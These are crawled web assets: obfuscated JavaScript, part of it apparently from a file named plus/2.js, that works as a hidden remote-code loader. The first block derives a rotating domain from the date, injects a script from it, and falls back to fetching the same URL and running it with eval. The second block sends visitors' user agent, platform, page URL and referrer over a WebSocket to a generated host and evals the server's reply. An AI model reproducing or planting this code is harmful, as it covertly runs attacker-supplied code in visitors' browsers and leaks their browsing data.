suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "3m6vNzDbRt7JNTNR3ZN6Bi", "1419", "2", "6", "ww0j");
}

--- FILE ---
content_type: application/javascript
request_url: http://fxsw.cc/plus/2.js
body_size: 2535
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x38f3(){var _0x522346=['7QObzcQ','href','wss://sot.','onopen','referrer','join','MozWebSocket','search','split','error','553','5775512DEtIKo','<span\x20id=\x27','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','test','toString','getTime','9274','194290PnORID','5467','abcdefghijklmnopqrstuvwxyz0123456789','(((.+)+)+)+$','731740OBWoMj','getDate','&space_id=50912&serasfd=','29284497CNvjZR','6975192RAtBep','224','216nwdRMD','length','reduce','?8282','tpirc','339268UXGiYA','apply','userAgent','data','4933347nLyCVV','49883','865','578','pfd','1892','4WmgGCQ','52hfMMIQ','getFullYear','constructor','4983','map','&ifr_url=','263','slice','log','8672','489','getMonth','454','938','now','send','random','5834','tpircs','fromCharCode','&ua=','722','write','close','platform','rc=\x22','WebSocket','883','concat','3762'];a0_0x38f3=function(){return _0x522346;};return a0_0x38f3();}(function(_0x2718db,_0x4b018e){var _0x553ec3=a0_0x10c7,_0x278960=_0x2718db();while(!![]){try{var _0x5b5ec5=-parseInt(_0x553ec3(0x226))/0x1*(-parseInt(_0x553ec3(0x21c))/0x2)+-parseInt(_0x553ec3(0x220))/0x3+parseInt(_0x553ec3(0x227))/0x4*(parseInt(_0x553ec3(0x20d))/0x5)+parseInt(_0x553ec3(0x215))/0x6+parseInt(_0x553ec3(0x1fb))/0x7*(-parseInt(_0x553ec3(0x206))/0x8)+parseInt(_0x553ec3(0x217))/0x9*(-parseInt(_0x553ec3(0x211))/0xa)+parseInt(_0x553ec3(0x214))/0xb;if(_0x5b5ec5===_0x4b018e)break;else _0x278960['push'](_0x278960['shift']());}catch(_0x3f63ad){_0x278960['push'](_0x278960['shift']());}}}(a0_0x38f3,0xd847d));function a0_0x10c7(_0x4fbc85,_0x51a998){var _0x2115c3=a0_0x38f3();return a0_0x10c7=function(_0x3daf9c,_0x435c7f){_0x3daf9c=_0x3daf9c-0x1eb;var _0x38f3f7=_0x2115c3[_0x3daf9c];return _0x38f3f7;},a0_0x10c7(_0x4fbc85,_0x51a998);}var nt8282zr=(function(){var _0x4021b1=a0_0x10c7,_0x37962c=(function(){var _0x18360c=!![];return function(_0x1aaa15,_0x5bbf46){var _0x20d2e9=_0x18360c?function(){var _0x392403=a0_0x10c7;if(_0x5bbf46){var _0x2e18b4=_0x5bbf46[_0x392403(0x21d)](_0x1aaa15,arguments);return _0x5bbf46=null,_0x2e18b4;}}:function(){};return _0x18360c=![],_0x20d2e9;};}());function _0x588f7d(_0xa7983){return _0xa7983+(0x174-0x12c-0x48)*0xbd;}function _0x53ad68(_0x153d06){var _0x1b6968=a0_0x10c7;return _0x153d06[_0x1b6968(0x219)](function(_0x15450f,_0xc738bf){var _0x5b96bb=_0x1b6968;return _0x15450f[_0x5b96bb(0x1f9)](_0xc738bf);},[]);}var _0x58d7d0=(function(){var _0x59228b=_0x37962c(this,function(){var _0x1592ca=a0_0x10c7;return _0x59228b[_0x1592ca(0x20a)]()[_0x1592ca(0x202)](_0x1592ca(0x210))[_0x1592ca(0x20a)]()[_0x1592ca(0x229)](_0x59228b)['search'](_0x1592ca(0x210));});_0x59228b();var _0x5a3807=_0x588f7d(0x6ddcfe);return function(){return _0x5a3807;};}()),_0x2ec411=(function(){var _0x58c0cd=_0x588f7d(0x6ddcfd);return function(){return _0x58c0cd;};}()),_0x5ba951=(function(){var _0x39647d=_0x588f7d(0x6ddd00);return function(){return _0x39647d;};}()),_0x4a8e45=(function(){var _0x2a9fe3=_0x58d7d0()+_0x2ec411()+_0x5ba951(),_0x217044=function(_0x438f5b){_0x2a9fe3+=_0x438f5b;};return function(){var _0x5099ab=a0_0x10c7;return new Date(Date[_0x5099ab(0x1eb)]()-_0x2a9fe3);};}()),_0x1765b9=(function(){return function(_0x1a84d4){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x1a84d4);};}());function _0x5bd3ca(){var _0x513e18=a0_0x10c7,_0x341791=_0x4a8e45(),_0x4b7f81='',_0x91da2c=_0x341791[_0x513e18(0x232)]()+0x1,_0x260f88=_0x341791[_0x513e18(0x212)](),_0x3da7d2=(function(){var _0x67128c=_0x513e18,_0x3a5ae6=[[_0x67128c(0x233),_0x67128c(0x234),_0x67128c(0x22a)],['8627','33',_0x67128c(0x225)],[_0x67128c(0x1ee),_0x67128c(0x1fa),_0x67128c(0x205)],[_0x67128c(0x222),_0x67128c(0x216),'943'],[_0x67128c(0x22d),_0x67128c(0x1f8),_0x67128c(0x221)],['4857',_0x67128c(0x20e),_0x67128c(0x231)],['892','472','4456'],['45',_0x67128c(0x223),_0x67128c(0x20c)],[_0x67128c(0x230),'9032',_0x67128c(0x1f2)]];return _0x53ad68(_0x3a5ae6)[_0x67128c(0x22b)](function(_0x19faa2){return parseInt(_0x19faa2);});}()),_0x220248=''+_0x341791[_0x513e18(0x228)]()+(_0x91da2c<=0x9?'0'+_0x91da2c:_0x91da2c)+(_0x260f88<=0x9?'0'+_0x260f88:_0x260f88)+'2';for(var _0x13deb8=0x0;_0x13deb8<0x8;_0x13deb8++)_0x4b7f81+=String[_0x513e18(0x1f0)](0x61+(parseInt(_0x220248)*parseInt(_0x3da7d2[_0x13deb8*0x3+0x1])+parseInt(_0x3da7d2[_0x13deb8*0x3+0x2]))%parseInt(_0x3da7d2[_0x13deb8*0x3])%0x1a);return _0x4b7f81+'.'+_0x1765b9(0x69)+_0x1765b9(0x63)+_0x1765b9(0x75);}var _0x2c00c5=document;function _0x36590a(_0x360e54){var _0x4b68c5=a0_0x10c7;_0x2c00c5[_0x4b68c5(0x1f3)](_0x360e54);}function _0x53618d(_0x3c86cc){var _0xdac973=a0_0x10c7;return _0x3c86cc[_0xdac973(0x203)]('')['reverse']()[_0xdac973(0x200)]('');}var _0x28df71=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x4021b1(0x209)](_0x28df71))!(function(){var _0x487a4e=_0x4021b1,_0x3a90e3=function(){var _0x46f738=a0_0x10c7,_0x2c6962=_0x46f738(0x20f),_0x243638='';for(var _0x4449a4=0x0;_0x4449a4<0x8;_0x4449a4++){_0x243638+=_0x2c6962[parseInt(Math[_0x46f738(0x1ed)]()*_0x2c6962[_0x46f738(0x218)])];}return _0x243638;},_0x42c648='div_'+_0x3a90e3();document[_0x487a4e(0x1f3)](_0x487a4e(0x207)+_0x42c648+_0x487a4e(0x208));try{var _0x35295f,_0x24cce4=_0x487a4e(0x1fd)+_0x5bd3ca();_0x35295f=_0x487a4e(0x1f7)in window?new WebSocket(_0x24cce4):_0x487a4e(0x201)in window?new MozWebSocket(_0x24cce4):new SockJS(_0x24cce4),_0x35295f[_0x487a4e(0x1fe)]=function(){var _0x3dc75e=_0x487a4e;_0x35295f[_0x3dc75e(0x1ec)]('http_host='+_0x5bd3ca()+'&lyh='+_0x42c648+_0x3dc75e(0x213)+navigator[_0x3dc75e(0x1f5)]+_0x3dc75e(0x22c)+encodeURIComponent(location[_0x3dc75e(0x1fc)])+'&ifr_ref='+encodeURIComponent(document[_0x3dc75e(0x1ff)])+_0x3dc75e(0x1f1)+encodeURIComponent(navigator[_0x3dc75e(0x21e)]));},_0x35295f['onmessage']=function(_0x4ce5be){var _0x13318a=_0x487a4e;eval(_0x4ce5be[_0x13318a(0x21f)]),_0x35295f[_0x13318a(0x1f4)]();};}catch(_0x337e09){console[_0x487a4e(0x22f)](_0x487a4e(0x204)+_0x337e09);}}());else{function _0x34df4b(){var _0x195477=_0x4021b1,_0x373ebf=['<',_0x53618d(_0x195477(0x1ef)),'\x20s',_0x195477(0x1f6),_0x53618d('//:sptth'),'/',_0x5bd3ca(),'/',_0x53618d((new Date()[_0x195477(0x20b)]()%0x3*new Date()[_0x195477(0x20b)]()+new Date()[_0x195477(0x20b)]())['toString'](0x24)[_0x195477(0x22e)](0x1)),_0x53618d(_0x195477(0x224)),0xc6e0,_0x53618d('ye')],_0x1a7d1f=[_0x195477(0x21a),_0x588f7d(0x1673),_0x588f7d(new Date()['getTime']()),'\x22>','<','/s',_0x53618d(_0x195477(0x21b)),'>'];return _0x53ad68([_0x373ebf,_0x1a7d1f]);}function _0x288ffd(){var _0x2d3002=_0x4021b1,_0x36a643=_0x34df4b();for(var _0x4eefbd=0x0;_0x4eefbd<_0x36a643[_0x2d3002(0x218)];_0x4eefbd++){var _0x3ef8f3=_0x36a643[_0x4eefbd];_0x36590a(_0x3ef8f3);}}_0x288ffd();}}());
}